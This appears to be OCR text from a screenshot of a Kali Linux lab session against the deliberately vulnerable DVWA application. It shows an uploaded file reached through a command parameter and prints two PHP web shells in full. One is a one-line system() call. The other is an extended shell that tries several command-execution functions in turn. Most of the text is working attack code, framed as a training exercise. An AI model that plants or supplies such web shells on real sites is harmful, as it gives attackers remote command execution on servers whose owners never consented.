 1 2 3 4
2
11:52
192.168.5.101/dvwa/
Setup :: Damn Vu
Index of /dav
Settings
192.168.5.101/dvwa/hackable/uploads/Shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Shell.php dvwa_email.png
kali@kali: ~
File Actions Edit View Help
└─$ echo "Shell schifosa"
Shell schifosa
┌──(kali㉿kali)-[~]
└─$ cat Shell.php
<?php system($_REQUEST["cmd"]); ?>
┌──(kali㉿kali)-[~]
└─$ echo "Shell Avanzata"
Shell Avanzata
┌──(kali㉿kali)-[~]
└─$ cat Shell_Avanzata.php
<?php
// Disabilita l'output degli errori
error_reporting(0);
// Definisci la funzione principale per eseguire i comandi
function executeCommand($command) {
    if (function_exists('system')) {
        ob_start();
        system($command);
        $output = ob_get_contents();
        ob_end_clean();
        return $output;
    } elseif (function_exists('exec')) {
        $output = array();
        exec($command, $output);
        return implode("\n", $output);
    } elseif (function_exists('passthru')) {
        ob_start();
        passthru($command);
        $output = ob_get_contents();
        ob_end_clean();
        return $output;
    } elseif (function_exists('shell_exec')) {
        return shell_exec($command);
    } else {
        return "Nessun metodo di esecuzione dei comandi disponibile";
    }
}
// Legge il comando inviato tramite GET
$cmd = isset($_REQUEST['cmd']) ? $_REQUEST['cmd'] : '';
if ($cmd) {
    echo "<pre>" . executeCommand($cmd) . "</pre>";
} else {
    echo "Nessun comando ricevuto.";
}
?>
┌──(kali㉿kali)-[~]
└─$